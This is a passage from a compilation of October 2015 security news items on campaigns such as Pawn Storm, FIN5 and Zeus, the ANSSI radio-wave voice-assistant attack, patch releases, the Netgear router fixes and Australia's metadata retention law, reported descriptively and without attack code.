“Foreign affairs ministries have become a particular focus of interest for Pawn Storm recently. Aside from malware attacks, fake Outlook Web Access (OWA) servers were also set up for various ministries. These are used for simple, but extremely effective, credential phishing attacks. One Ministry of Foreign Affairs got its DNS settings for incoming mail compromised. This means that Pawn Storm has been intercepting incoming e-mail to this organization for an extended period of time in 2015.” concludes the report.
Trend Micro notified Adobe about the zero-day and is currently working with them to fix the security issue.
How to silently control a mobile phone from 16 Feet Away
15.10.2015
Two researchers from the French Intelligence Agency ANSSI discovered that hackers can control a mobile device remotely using the personal voice assistant.
A team of experts from French Intelligence Agency ANSSI has discovered that a hacker can completely control mobile devices from as far as 16 feet away.
How is it possible?
The hackers have discovered a way to remotely and silently transmitting radio commands to the voice control systems implemented by both Apple and Google, the Apple’s Siri and Android’s Google Now.
The hack works only if the targeted device has the headphones plugged into its jack, under these conditions the attack works without even speaking a word.
“The possibility of inducing parasitic signals on the audio front-end of voice-command-capable devices could raise critical security impacts,” the two French researchers, José Lopes Esteves and Chaouki Kasmi, explained in a paper published by the IEEE.
The hack utilizes:
A mobile device, an iPhone or Android handset, that need to have headphones plugged into the jack.
A radio transmitter.
The transmitter is used by hackers to send radio waves that are able to trigger voice commands on any iPhone or Android device with a pair of microphone-enabled headphones plugged in.
ANSSI researchers control mobile device remotely
The cables of the headphones work as radio antennas, in this way the mobile device that receive radio waves believes that the voice commands are coming from the user’s microphone.
The researchers presented their discovery this summer at the Hack in Paris conference.
The researchers from the ANSSI demonstrated that exploiting this technique the attackers are able to make calls, send SMS, dial the attacker’s number so he can eavesdrop conversations from the surrounding environment, visit website managed by attackers that host an exploit kit, send phishing and spam messages exploiting the email or the victim’s social media accounts (i.e. Facebook, Twitter).
“The sky is the limit here. Everything you can do through the voice interface you can do remotely and discreetly through electromagnetic waves.” Vincent Strubel, the director of the research group at ANSSI explained to Wired. “You could imagine a bar or an airport where there are lots of people,” “Sending out some electromagnetic waves could cause many smartphones to call a paid number and generate cash.”
For the success of the attack hack it is necessary that the headphone is connected to the mobile device and the voice assistant Siri have to be enabled from the lockscreen, that is the Apple’s Default setting.
The French duo used as a generator of electromagnetic waves their laptop running the open-source software GNU Radio, a USRP software-defined radio, an amplifier, and an antenna. The researchers explained that their basic equipment could fit inside a backpack and can reach a range of around six and a half feet. In a more powerful configuration composed of larger batteries that could fit inside a van, the researchers say they could extend the attack’s range to more than 16 feet.
The two experts also published a Video Proof of Concept for the attack, they demonstrated how send a command to Google Now via radio on an Android smartphone instructing the mobile device to launch the browser to visit the ANSSI official website.
What about old devices?
The latest versions of iOS implement the hands-free feature that allows iPhone owners to send voice commands by saying “Hey Siri.”
The researchers Kasmi and Esteves explained that their attack works also on older iOS versions. The iPhone headphones have long had a button on their cord that allows the user to enable Siri with a long press. The experts explained that by reverse engineering and spoofing the electrical signal of that button press, they were able to emulate the user interaction and trigger Siri from the lockscreen.
“It’s not mandatory to have an always-on voice interface,” says Kasmi. “It doesn’t make the phone more vulnerable, it just makes the attack less complex.” they explained
The French researchers already reported the attack to both Apple and Google.
Android ransomware gets new, professional look thanks to Google’s Material Design
14.10.2015
Ransomware authors are stepping up their game: they have begun using Google's Material Design language to create extremely convincing notices/ransom requests that will likely induce many users to pay the asked-for sum.
Spotted and analyzed by Symantec researchers, the latest version of the Lockdroid Android ransomware locks the infected device and shows a fake FBI notice claiming that the user has accessed prohibited content and that their device logs, information on his location and a screenshot of his face are in law enforcement’s custody.
Usually the user can't do much besides scrolling through the message, but this Lockdroid variant allows the victim to slide the left-side app drawer on screen or select the menu icon to access a list of the lockscreen’s options:
You must admit that due to this the threat does look considerably more convincing.
The call log, SMS and browser history and contact list are harvested by the malware directly from the device, and are meant to act as proof of illegal behaviour. The "legal information" section is also a clever touch.
"It should be noted that MaterialDrawer’s creators did not intend for their work to be used for malicious purposes. The authors of this ransomware simply accessed and used the layout as any other legitimate app developer would," the researchers explained.
This particular piece of ransomware can be found lurking on third-party app stores, disguised as a legitimate video app. It is also effectively delivered to users whose device has already be compromised with a browser hijacker, which redirects them to sites hosting the ransomware.
As always, users are advised to protect themselves from this and other malware by being careful what apps they install, by using a mobile security solution, and by regularly backing up their data.
This 'Radio Wave' Hack allows Hackers to Control Your Phone From 16 Feet Away
14.10.2015
What if your phone starts making calls, sending text messages and browsing Internet itself without even asking you?
No imaginations, because hackers can make this possible using your phone's personal assistant Siri or Google Now.
Security researchers have discovered a new hack that could allow hackers to make calls, send texts, browser a malware site, and do many more activities using your iOS or Android devices' personal assistant Siri or Google Now — without even speaking a single word.
A Group of researchers from French government agency ANSSI have discovered that a hacker can control Apple's Siri and Android's Google Now by remotely and silently transmitting radio commands from as far as 16 feet away...
...only if it also has a pair of headphones plugged into its jack.
How does the Hack Work?
It is very interesting and a mind-blowing technique.
The Hack utilizes:
An iPhone or Android handset with headphones plugged in
A radio transmitter
The radio transmitter sends radio waves to silently trigger voice commands on any iPhone or Android phone (with a pair of microphone-enabled headphones plugged in) that has Siri or Google Now enabled respectively.
Where the headphones’ cables act as radio antennas, which can be exploited to trick an iPhone or Android phone user into believing that the voice commands are coming from the user’s microphone.
This could leverage a hacker to do whole lots of things on victim's mobile phone without even speaking a word, including:
Make calls
Send text messages
Dial the hacker's number to turn victim's phone into an eavesdropping device
Browse to malware websites
Send phishing and spam messages using Facebook, Twitter or email
"You could imagine a bar or an airport where there are lots of people," Vincent Strubel, the director of the research group at ANSSI told Wired. "Sending out some electromagnetic waves could cause many smartphones to call a paid number and generate cash."
Dependencies:
The hack only requires:
A headphone-connected iPhone or Android phone
Siri enabled from the lockscreen — which is Apple's Default setting.
In its smallest form, this hack could be performed from a range of around six and a half feet.
A more powerful hack that ranges to more than 16 feet requires larger batteries and could only fit inside a car, the researchers say.
You can also watch the video demonstration that shows the attack in action:
In the demo, the researchers sent a command to Google Now via radio on an Android smartphone and forced the device’s browser to visit their ANSSI official website.
Recently Patched Adobe Flash Versions Hit by Another Zero-day Exploit
14.10.2015
Does Adobe Flash, the standard that animated the early Web, needs to Die.?.
Unfortunately, Yes.
Despite Adobe’s best efforts, Flash is not safe anymore for Internet security, as a recent zero-day Flash exploit has been identified.
Just Yesterday Adobe released its monthly patch update that addressed a total of 69 critical vulnerabilities in Reader, Acrobat, including 13 critical patches for Flash Player.
Now today, Security researchers have disclosed a new zero-day vulnerability in fully patched versions of Adobe Flash, which is currently being exploited in the wild by a Russian state-sponsored hacking groups, named “Pawn Storm”.
NO Patch For Latest Flash Exploit
That means, even users with an entirely up-to-date installation (versions 19.0.0.185 and 19.0.0.207) of the Flash software are also vulnerable to the latest zero-day exploit.
Luckily, for the time being, this exploit is only being used against Government agencies and several foreign affairs ministries from around the globe.
However, now, when the zero-day vulnerability is publicly known to everyone, hackers could exploit it to target innocent Flash Player users too.
Adobe has been notified of latest discovery and researchers are also working with them to address this flaw.
Readers are advised to disable or completely uninstall Adobe Flash Player immediately.
“OYE Flash! Enough is Enough”, said The Internet
adobe-flash-player
Adobe Flash Player is dead and its time has passed. In January this year, YouTube moved away from Flash for delivering videos.
In between, Flash made an effort to beef up its security in an effort to justify its existence.
However, things got a bit heated when Firefox became aware of a critical security flaw and blocked the Flash plugin entirely.
Facebook’s Security Chief publicly called for Adobe to announce a kill-date for Flash and Google Chrome has also begun blocking auto-playing Flash ads by default.
Pangu cracking team has released the iOS 9 jailbreak
14.10.2015
The Chinese jailbreaking team Pangu has just released a software (iOS 9 jailbreak) that allows Apple users to jailbreak their mobile devices using iOS 9.
Every time a new release of the popular Apple iOS is presented, hackers and experts start the competition to jailbreak it. One of the most active hacking crew in this sense is Pangu that has announced today they had successfully jailbroken several different iterations of iOS 9. The iOS 9 jailbreak is arrived!
The same cracking team in October released a software that allowed Apple users to jailbreak their mobile devices using iOS 8 and iOS 8.1
Jaibreaking the iOS device, users can bypass security restrictions and download apps from unofficial app repositories (i.e. Cydia). The procedure is also used to switch to a differed telecom operator when the device is locked.
The group issued the announced through its Twitter account:
The Pangu group confirmed that their iOS 9 jailbreak works correctly on iOS versions 9.0-9.0.2 and according to the feedbacks received by several users it is true.
Apple did not respond to a request for comment.
Device Jailbrek is also used by hackers to install on the target device a malware, the technique is very common among surveillance companies that use it to bypass security measured on the device.
The surveillance company Hacking Team exploited device jailbreaking in order to infect the device with its spyware.
Recently the company Zerodium Exploit trader offered a million dollar prize to any person that finds zero-day flaws in iOS 9, and it is unnecessary to tell you the reasons for the proposal.
The Pangu’s iOS 9 jailbreak anyway doesn’t match the bounty conditions because it requests a user to download a file on a Windows computer to jailbreak their device instead the Zerodium firm doesn’t want any user interaction.
“The whole exploitation/jailbreak process should be achievable remotely, reliably, silently, and without requiring any user interaction except visiting a web page or reading a SMS/MMS (attack vectors such as physical access, bluetooth, NFC, or baseband are not eligible for the Million Dollar iOS 9 Bug Bounty. ZERODIUM may, at its sole discretion, make a distinct offer to acquire such attack vectors.).” are the bounty conditions.
Google records and maintains all our voice searches
14.10.2015
Google listens and records our voice searches, but the majority of the users ignores it. I’ll explain how to listen and delete them from your account.
Google knows everything of our digital existence and the story that I’m going to tell you confirm it.
The fact that Google keeps track of our researchers is not a mystery, but probably the majority of its users still ignores that Google also record and store every single voice search.
The IT giant stores every users’ searches from its voice-activated assistant Google’s Voice Search and search feature Google Now, why?
Of course Google keeps track of the voice searchers improve the feature and serve to the user-targeted advertising.
The disconcerting aspect of the story is that Google makes a recording of the voice search and stores it.
“Google’s voice and audio activity page isn’t promoted heavily by the company, and visiting it gives a hint as to why. If you have (or have ever had) an Android phone with Google’s “OK Google” voice-control system, the page should show a list of every command you have ever given it – replete with a little play button next to it.” reported the Guardian.
Do you want a proof? Do you want to see how accurate is Google?
Access the section “Voice & Audio Activity” page in the Google Dashboard and you will find the history of all the voice searches you have made.
“In my case, that means I found a recording of me asking for the nearest Waitrose in Glasgow (well, I am a Guardian journalist), lazily doing Fahrenheit conversions for cooking, trying to get driving directions to an Ikea, and just hurling random obscenities as a dumb, unfeeling computer (like I said, I am a Guardian journalist).” commented the journalist of the The Guardian, Alex Hern.
Do you want to delete the history of all the voice searches you have made?
Google Voice Search
Don’t worry it’s easy.
Log in to your Google account, and open the ‘Voice and Audio Activity.’
Only If Voice and Audio Activity is turned ON, you will find a the list of your voice searches and you can play each of them.
To delete one of more voice searches, select them and that click on the “delete” button, be aware that even if you turn of voice activity Google will continue to record your voice searches, but using an anonymous identifier.
“Turning voice Activity off doesn’t stop Google storing your recordings, but it means they get kept with an anonymous identifier, and can’t be easily linked back to your account. If you want to stop Google recording your voice at all, well, there’s only one solution: stop talking to it.”
Similarly, Google maintains the location history of its clients, this means that the giant collect your locations just by using an Android phone or by making a search with Google Maps as well as other apps that manage the user’s position.
I am certain that privacy advocates hardly accept this behavior.
FIN5 hacking crew steals 150,000 credit cards from casino
14.10.2015
FireEye has uncovered a new hacking group dubbed FIN5 hacked payment systems of an un-named Casino and it has stolen nearly 150,000 credit cards.
The fact that the game can create problems is not a novelty, news of the day is that an un-named Casino has lost 150,000 credit cards. The cause of the data breach also in this case is a cyber attack.
According to the researchers Emmanuel Jean-Georges and Barry Vengerik of Mandiant and FireEye, the hacking crew behind the attack is the “Fin5.”
FIN5 group barry_vengerik_emmanuel_jean_georges
The Fin5 is linked to numerous payment card breaches including Goodwill, the hacking group is also known for the use of the “RawPOS” malware that allowed the gang to raid payment systems worldwide by scraping the memory of PoS searching for credit card data.
RAWPOS malware is a memory scraper that has infected lodging merchants since 2008 by targeting the memory dump where payment information may be temporarily stored, and that data are staged on a network and removed later by a separate process.
Fin5 is prolific and long-running cybercrime ring that has been the subject of multiple Visa security alerts to merchants due to the use of its malware.
“One of the most unique things about FIN5 is that in every intrusion we responded to where FIN5 has been active, legitimate access was identified. They had valid user credentials to remotely log into the network,” said Barry Vengerik, principal threat analyst at FireEye. “No sexy zero-days, no remote exploits — not even spearphishing. They had credentials from somewhere.” states FireEye .
How the hackers raided the payment systems at the Casino?
Experts at FireEye/Mandiant confirmed the poor security implemented by the IT staff of the Casino, its payment platforms were not protected by network appliance, neither by strong authentication mechanisms.
The hackers at FIN5 group hack organizations by using stolen credentials, then they target Active Directory to obtain more credentials and gain lateral movement.
“It is classic lateral compromise,” Vengerik says. “It was a very flat network, single domain, with very limited access controls for access to payment systems,” explained Emmanuel Jean-Georges during the Cyber Defence Summit (formerly Mircon) in Washington DC. “Had this casino hotel operator had even minimal or basic protections in place like a firewall with default deny systems to limit access to PCI (payment) systems … it would have slowed down the attackers and hopefully set off red flags.”
Unfortunately, the casino isn’t the unique organization hit by the hackers, FireEye has identified at least another six card breach.
Vengerik explained that the threat actors have targeted at least two payment systems providers and in cascade their customers, the un-named casino is one of them.
In the specific attack against the Casino, the experts discovered that the Fin5 gang used a backdoor codenamed Tornhull and a VPN dubbed Flipside to maintain the control over the compromised system.
In the arsenal of the FIN5 group there was also a tool called GET2 Penetrator, which is a brute force scanning tool that search for remote login and hard-coded credentials, and a free tool called EssentialNet that is used to scan the target network.
The RawPOS malware includes several components such as the Duebrew, which is used to maintain persistence on Windows machines, the memory scraper Fiendcry and Driftwood used to encode the stolen payment card information.
Patch Report: All Versions of Windows affected by Critical Vulnerability
14.10.2015
Microsoft has rolled out six security updates this Patch Tuesday, out of which three are considered to be "critical," while the rest are marked as "important."
Bulletin MS15-106 is considered to be critical for Internet Explorer (IE) and affects absolutely all versions of Windows operating system.
The update addresses a flaw in the way IE handles objects in memory. The flaw could be exploited to gain access to an affected system, allowing hackers to gain the same access rights as the logged-in user.
A hacker could "take advantage of compromised websites, and websites that accept or host user-provided content or advertisements," the advisory states. "These websites could contain specially crafted content that could exploit the vulnerabilities."
Therefore, the dependency here is that an IE user must knowingly click on the malicious link, which then be leveraged by an attacker to get the full control over a computer that's not yet running the patch.
So, users of Windows Vista, 7, 8, 8.1, and Windows 10 are advised to install this update as soon as possible.
And, if you have not yet patched your PCs against this flaw, just make sure you do not click any suspicious links or websites landing in your inbox.
The other two patch updates, MS15-108, and MS15-109, address other critical flaws in Windows.
Bulletin MS15-108 addresses four vulnerabilities including a Remote Code Execution (RCE) vulnerability in Windows. It resolves vulnerabilities in the VBScript and JScript scripting engines in Windows.
Microsoft’s advisory states: "The more severe of the vulnerabilities could allow remote code execution if an attacker hosts a specially crafted website that is designed to exploit the vulnerabilities through Internet Explorer (or leverages a compromised website or a website that accepts or hosts user-provided content or advertisements) and then convinces a user to view the website."
The third and last critical security update, MS15-109, also addresses Remote Code Execution (RCE) flaws in Windows as well as packages a security update for Windows Shell.
The vulnerability could be exploited if a user opens a specially crafted toolbar object in Windows, or an attacker tricks a user to view specially crafted content posted online.
The company also rolled out three other patches – MS15-107, MS15-110, and MS15-111 – to address vulnerabilities in Windows, Microsoft Edge browser, Office, Office Services and Web Apps, and Server. All these bulletins are marked as "important".
All the updates are necessary, and we advise Windows users and administrators to install the new updates as soon as possible.
For the updates, you will have to follow the same method of downloading and installing the Windows update for your system.
Google Secretly Records Your Voice — Here's How to Listen and Delete It
14.10.2015
OK, Google is Listening… and Recording too.
Google is not just listening to your searches, but the search engine is also recording and storing every single voice search you make.
Google is incredibly accurate at understanding your voice. The company secretly stores its users' searches from its voice-activated assistant Google's Voice Search and search feature Google Now to turn up relevant advertisements as well as improve the feature.
But what many of you do not realize is that after every voice searches you made, Google makes a recording of it and stores it in a remote part of your account.
Listen to Your Own Voice Recorded by Google
However, it's no surprise to know that Google is recording our voice because it's nothing new, but it made me really scary when I heard myself so cleared.
Don't believe me?
Listen to your own voice recording by visiting your "Voice & Audio Activity" page in the Google Dashboard and you will find a list of all the voice searches you have made.
The Guardian's Alex Hern was the most recent one to point out this feature. Alex accessed the entire archive of his voice recordings from Google Now and felt a little weird to listen himself.
How to Delete All Your Stored Voice Records?
Google Is Secretly Recording Your Voice
Thankfully, you can delete your voice recordings. That's easy.
Log in to your Google account, head on to your archive of Google Now sessions and then open up the page for your 'Voice and Audio Activity.'
If Voice and Audio Activity is turned ON, you will find a list of all the voice commands you have made to Google Now, along with buttons next to each one of them that will let you play them.
From there, select one or more or all of the recordings from the Checkbox, and hit "delete" button at the top of your system's screen.
There is a way to turn OFF Voice and Audio Activity on your Google account, but unfortunately, this will not stop Google from recording your voice. So, just avoid Google Now feature to prevent yourself.
You can share your experience with us after listening to your voice recorded by Google. Let us know in the comments below.
Microsoft Security Updates October 2015
14.10.2015
Microsoft releases six Security Bulletins today, three of them “critical” remote code execution, to fix almost thirty CVE-enumerated vulnerabilities. None of them are known to be publicly exploited, and only a couple are known to be publicly discussed. So, this round yet again demonstrates Microsoft’s continued commitment to proactive security software maintenance. A dozen of these CVE were reported by researchers working with HP’s Zero Day initiative, and a kernel memory corruption vulnerability credited to md5 “dbc282f4f2f7d2466fa0078bf8034d99”.
Patches go out this month for vulnerable Microsoft software that could be used as an attack vector:
Internet Explorer
Windows system components
VBScript and JScript engines through Internet Explorer
VBScript and JScript engines through embedded ActiveX objects opened in Microsoft Office documents
Microsoft Edge
Windows “Shell” (related to Toolbar processing) on standard Windows workstations and laptops, and tablets
Microsoft Excel (for Windows and Mac)
Microsoft SharePoint
Office Web Apps
Excel Viewer
Microsoft Office Compatibility Pack
Windows Boot Configuration Data (BCD) parser effecting Windows Vista and all more recent OS
Windows File System Components
While the urgency does not seem to be quite as high as past months, please update your Microsoft software asap.
As of today, HP’s Zero Day initiative maintains over 300 upcoming advisories. Of course, the usual suspects are in there like Adobe, Apple, Oracle, and Microsoft, but it’s most interesting that the bulk of them are unrelated to these names. Microsoft is not at the top of the list, regardless of the prevalence and complexity of their software. Instead, upcoming serious advisories mostly cover bugs in IoT, embedded, SCADA and ICS related software from Advantech, Tibbo, Schneider Electric, Proface, Unitronics, and Ecava.
Espionage campaign relying on the Zeus Trojan targets the Israeli Public Sector
14.10.2015
Check Point discovered a series of malware-based attacks on Israeli public sector organizations that were infected by the Zeus Trojan via RTF files.
Security experts at Check Point have detected a series of attacks on high-profile companies, victims were targeted by a malicious spam campaign that relies on bogus RTF file. The campaign targeted several individuals working for a number of Israeli public sector organizations.
Check Point confirmed that that hackers compromised over 200 PC belonging to 15 distinct Israeli firms and institutions, the list of victims also includes government agencies, security industry firms, municipal agencies, research institutions and even hospitals.
“Two months ago, a malicious Rich Text Format (RTF) document came to the attention of Check Point Threat Intelligence & Research via a worried high-profile client in the public sector. The file had been sent to many employees, several of whom opened the file; as a result, their machines became infected. Check Point took actions to prevent this document from further infecting the customer’s network, and also analyzed the file to better understand the attack. The result was a discovery of a larger-scale campaign that has been targeting Israeli public and private organizations for some time.” states a blog post published by Check Point.
The threat actors rely on RTF documents infected with the Zeus Trojan, this was no ordinary phishing or macro attack. The particulars of the attack is that the document was auto-generated by Microsoft Word Intruder (MWI) exploit kit.
“the document utilized three different remote code execution vulnerabilities in MS-Word. The specific vulnerabilities being exploited were enough to determine that this malicious document was not crafted by hand, but rather auto-generated by a well-known exploit kit called Microsoft Word Intruder (MWI).” continues the post.
The analysis of the network traffic generated by the Zeus Trojan revealed that it contact the C&C server by using an HTTP GET request. The C&C server was owned by a legitimate local residential letting agency abroad, which had been compromised by the threat actors. The experts discovered that most of the victims are Israeli entities by analyzing the log file on the control server.

The choice of the targets leads the experts at Check Point to think that hackers are politically motivated.
“Such campaigns are usually orchestrated by adversaries, which are themselves nation-states or political organizations. On the other hand, campaigns launched by such adversaries tend to make use of dedicated tools that are specifically tailored for the occasion. It is unusual for such a campaign to rely on ‘off-the-shelf’ materials such as MWI and vanilla Zeus,” states Check Point.
Malware-based attack targets America’s Thrift Stores
13.10.2015
America’s Thrift Stores announced on Friday that payment information of a part of its customers might have been stolen by hackers which used a PoS malware.
America’s Thrift Stores has announced in an official statement that it has suffered a malware-based attack that caused a data breach. According to the company, the threat actors are from Eastern Europe.
America’s Thrift Stores is a charitable company that collects used clothing and household items from local communities and sells them, part of the profit is shared with Christian charities.
The company operates 18 stores in Alabama, Georgia, Louisiana, Mississippi and Tennessee.
“America’s Thrift Stores recently learned that it was the victim of a data security breach that occurred through software used by a third-party service provider. This breach allowed criminals from Eastern Europe unauthorized access to some payment card numbers. This virus/malware, is one of several infecting retailers across North America.” said the CEO of the America’s Thrift Stores , Kenneth Sobaski.
The attackers exploited a software that was used by a third-party service provider, the data breach exposed payment card numbers and expiration dates, according to the US Secret Service the customer personal information (names, phone numbers, emails, and addresses) was not compromised.
America's Thrift Stores data breach
“This breach may have affected sales transactions between September 1, 2015 and September 27, 2015. If you used your credit or debit card during this time to purchase an item at any America’s Thrift Store location, the payment card number information on your card may have been compromised.” continues the announcement.
Individuals affected by the data breach are vulnerable to fraud, for this reason it is important that they will monitor the activities related to the credit and debit card and immediately report any suspicious activity to the card issuer and the law enforcement.
Mr Sobaski confirmed that America’s Thrift Stores has immediately reported the incident to the US Secret Service that are investigating the case.
“As soon as we learned of this incident, America’s Thrift Stores began working with a leading independent external forensic expert and the US Secret Service to examine the breach,” its CEO explained. “We have identified and removed malware that was the source of the breach and we continue to take steps to improve security against any future attacks. Shoppers can feel confident using credit or debit cards at any of our store locations.”
However, yesterday the popular security expert Brian Krebs reported that his sources in the banking industry had detected a pattern of fraud on cards used at America’s Thrift Stores, this means that crooks are already managing the stolen data for fraudulent activities.
“Nevertheless, several banking sources say they have seen a pattern of fraud on cards all used at America’s Thrift Stores locations indicating that thieves have been able to use the data stolen from the compromised point-of-sale devices to counterfeit new cards.” said Krebs.
When working is more than just business
13.10.2015
It’s not easy to be successful even in advantageous time, and it is even more challenging to stay best in class for nearly two decades. This year our company turns 18 years’ old and there are a lot of cool things, which we have achieved.
Kaspersky Lab social responsibility report 2015
At Kaspersky Lab, we have always been more than just business. Over the years, there have been good days and bad days, but each time when Kaspersky Lab employees begin thinking of their career choice, they can be sure: our work saves people from real threats. There are few things more inspiring.
Kaspersky Lab cooperates with Interpol, Europol and police, fights cyberbullying and tackles cybercrime on a global level. Our work is not limited by anti-virus solutions development, although we do provide top-of-the-range protection to people, businesses and communities (which is annually proved by a number of independent tests). We also train people in the basic skills of Internet security and help young professionals develop their expertise.
Our employees call Kaspersky Lab “a company for people,” and the positive impact of this attitude reaches far beyond the boundaries of our offices. That is what matters the most.
Founded in 1997, Kaspersky Lab has evolved into an international company that operates in almost 200 countries and territories worldwide. Registered in the United Kingdom, we have 34 representative territory offices in 31 countries across 5 continents. The company employs more than 3,000 highly qualified specialists and this number is growing by about 7% a year.
Employees at Kaspersky Lab find time to conduct their own charity initiatives. For example, Kaspersky Lab North America employees gather Christmas presents for disadvantaged families of Woburn and donate food for those who cannot afford it. Since 2011 colleagues in North America have donated US$ 65,000 for different kinds of charity projects.
Kaspersky Lab's social responsibility budget includes:
The team is not afraid to get their hands dirty if it is for a good cause. Last year employees of the NA office picked up shovels and cleared an emergency exit for a local zoo. In Kaspersky Lab North America employees get 3-paid days off each year to spend doing charity work.
One cannot make a world safer all alone. Solo heroes are excellent for comics, but in the real world you need to respect the concept of teamwork. In the beginning of 2014 joint educational project between Kaspersky Lab and the City of London Police started.
We held a series of exclusive training sessions in cybersecurity fundamentals designed especially for the City of London Police officers. The first ten officers visited Kaspersky Lab Headquarters in Moscow, where our Global Research and Analysis Team professionals trained them over the course of three weeks. It was not a theoretical course; basically, it turned to be so effective that the City of London Police Academy has since incorporated them into their curriculum.
We also have programs for teens and children. The Kaspersky Academy is a project created to support and develop young cybersecurity talent. Young people receive the opportunity to take part in a number of educational programs, develop their knowledge and skills and be noticed in the cyber security society.
We are also an associated partner of ENABLE Hackathon, which has been held as a part of European Coding Week 2015, Kaspersky Lab was asked to choose the best app in the anti-bullying category. We selected Youth Panel from Germany. They developed the First‐Aid App for smartphones against cyberbullying.
We’ve chose the German team because their app gives a simple and effective opportunity to support victims of cyberbullying. The team was awarded with a 3-day trip to Italy, where they can visit the Ferrari museum in Maranello, attend the Ferrari Challenge World Finals at the Mugello circuit and meet and greet a Scuderia Ferrari Formula One driver.
At Kaspersky Lab we are going to use our strength — the things we can do the best — to make world a safer place. Yes, we can’t do that all alone, but we don’t have to — as 80 millions of people help us. This is how much volunteers are connected to our cloud security network, called Kaspersky Security Network. And you know, joint efforts pay off! KSN not only helps us enhance the usability of our products, it also makes it possible to deliver data on newly emerged threats and their sources in less than a minute — 40 seconds.
When the core aim is to serve the others: #Kaspersky Lab reports its social responsibility #SaveTheWorld #SocialResponsibility
Tweet
So we owe our thanks and respect to all the users who support us and help us save the world: with word, technology and good strategy.
Netgear Published Patched Firmware for Routers Under Attack
13.10.2015
After a pair of very public disclosures in the last two weeks, Netgear published new firmware for vulnerabilities in its routers that have been publicly exploited.
Researchers discovered as many as 10,000 routers had been taken over, according to data lifted from one of the command and control servers involved in an attack against a victim investigated by Compass Security Schweiz Ltd., of Switzerland.
Researchers involved in the initial private disclosure to Netgear said the networking gear manufacturer had shared a beta firmware with them on Sept. 3, but never disclosed when it would publish the patched firmware. This was after Compass researchers informed Netgear that a 90-day disclosure deadline would expire this month.
However, on Sept. 29, researchers at Shellshock Labs disclosed some details, prompting Compass to do the same last week.
The updated firmware was released last night and affects versions JNR1010v2, WNR2000v5, JWNR2010v5, WNR614, WNR618, WNR1000v4, WNR2020, and WNR2020v2.
Router vulnerabilities and takeovers have been a security epidemic in the past 18 months with numerous critical bugs affecting almost manufacturers and products. Some vendors, for example, have built excessive features into their gear that is largely insecure, guarded either by weak or non-existent default credentials, or shoddy encryption.
The risk to business and home users is that an attacker in control of a router can redirect incoming and outgoing traffic by changing DNS configurations, or sit in a man-in-the-middle position and spy on supposedly protected traffic.
The so-called pharming attacks have been a serious threat, in particular in Brazil, according to researchers at Kaspersky Lab, who used pharming as one phase of a complex scheme to steal banking credentials.
The Netgear-related attacks were reported to Switzerland’s national GovCERT which told the consultancy that it would begin action to take the command and control servers offline. Most of the victims, Compass CTO Alexandre Herzog said, are in the United States.
Daniel Haake of Compass discovered and privately disclosed the vulnerabilities in July; in late September, researchers at Shellshock Labs also discovered and publicly disclosed the flaws.
The vulnerability is a remotely exploitable authentication bypass that affects Netgear router firmware N300_1.1.0.31_1.0.1.img, and N300-1.1.0.28_1.0.1.img. The flaw allows an attacker, without knowing the router password, to access the administration interface.
“The only pre-requisite for the attack is that the attacker can reach the web management interface, which is attainable by default in the internal network,” Herzog said. “With enabled remote administration (not by default), the attack just needs to be connected to the Internet to exploit the flaw. An attacker with physical access to the router can subvert it anyway.”
Every Call You Make or Text You Send, They'll Be Tracking From Today
13.10.2015
From today, every phone call you make, every text message you send and every email you write will compulsorily be tracked by the government agencies under a new metadata retention scheme.
Yes, you heard right. If you are a citizen of Australia with a mobile phone and an Internet connection, your digital activity will be recorded.
As the government's new data retention law comes into effect, the Australian telecommunications companies will now keep large amounts of your telecommunications metadata for two years.
The law has allegedly been implemented to protect the country against organized terrorist and criminals, like every government agencies including the United States' intelligence agency NSA and British intelligence agency GCHQ claim.
But…
This new scheme vastly expands the retention of personal data, which has triggered a debate among Australians as it is a major invasion of privacy.
WHAT IS BEING COLLECTED?
Until today, data retention by mobile phone and Internet providers was inconsistent. Data about who called or texted whom was generally stored by major companies for billing purposes.
However, much more data will now be held, for a mandatory period of 2 years.
What Phone Data is Retained?
Who you called
Who you texted
Missed numbers
Time and Date of calls and SMS
Duration of calls
Your Location at the time of call or SMS
Device data
What Internet Data is Retained?
Your IP address
Location and geographical data
The volume of your uploads and downloads
Time and duration of your web connections
Your email data including emailed Date, Time and Attachment data volumes (If you use an Australian email service)
While not mandatory, some internet providers may record the IP address of the sites you visit, mainly your Internet history
The Australian government emphasized that the type of data collected is only Metadata, and not the content of calls and messages.
However, civil liberties advocates have argued that the metadata, in an aggregate, paints a very accurate picture of a user's life. Like iiNet said, "If you have the metadata, you have the content."
Metadata might seem like it does not give much away, and one shouldn’t bother about, but with the help of metadata, it will be no harder for even the local police to figure out if you called a phone sex service for half an hour at 2 am.
For many, the new scheme seems to be a great step towards protecting the country from terrorist, but many believe it is the biggest invasion of privacy in the history of Australia and a massive security risk as well.
Who can Access My Data?
Besides Australian security agencies and law enforcement agencies, the collected data of citizens can be accessed by even local police station all the way up to the Australian Federal Police and ASIO.
While child abuse and terrorism investigations are often cited, the new scheme will allow the local police to request data for much more minor crimes.
Though Journalist are still on the safer side, as it will still take a court warrant to access a journalist's data in an attempt to identify their sources, but that proceedings will take place in private and without their knowledge.
Also, no warrant is required for government agencies to gather data belonging to its own employees for contact with journalists.
How Can I Circumvent the Data Retention Scheme?
Its easy to circumvent the new data retention scheme by Australian government. You can follow these simple instruction to protect your personal data to be tracked by the government:
Instead of using the cellular network, use free apps to make calls or send text messages. For e.g., TextSecure for encrypted text messaging, RedPhone for encrypted phone calls and Signal for both encrypted messaging and phone calls.
Use Virtual Private Networks (VPNs) that help hide your Internet traffic by encrypting the connection. For the guide, check this.
Use non-Australian email, video, and social media platforms, such as Gmail, Hotmail, Facebook and Skype, as these are exempted from some of the data retention requirements. (Note: Government will be able to see that you use these services, but they won’t know whom you're talking to)
Use Public Wi-Fi hotspots. We usually don’t advice to use public hotspots but Australians can consider using public hotspots as they aren't included in the data retention scheme.
How Some Chinese Hackers Started Making Big Money
13.10.2015
We know that Hackers hack for a variety of reasons:
...some hack to test their skills,
…some hack to gain recognition,
...some hack to make money,
...some hack to support their Nation-State strategy,
...and, some hack alone, and some hack in Groups.
And Chinese Hackers are the ones who are infamous for their dedication towards Hacking.
Chinese hacking groups are better known for attacking and stealing information, organized cyber crimes, theft of intellectual property and state-sponsored cyber espionage attacks.
But it seems that several Chinese hacker groups have now shifted their motive of hacking towards ‘making money’.
How much Money Hackers Actually Make?
It is a known fact that hacking makes money, but how much?
Answer: At least $4,500,000/year from one malware campaign.
How? We often observe mobile and desktop applications bundled with Ad-displaying programs, called Adware, to generate revenue.
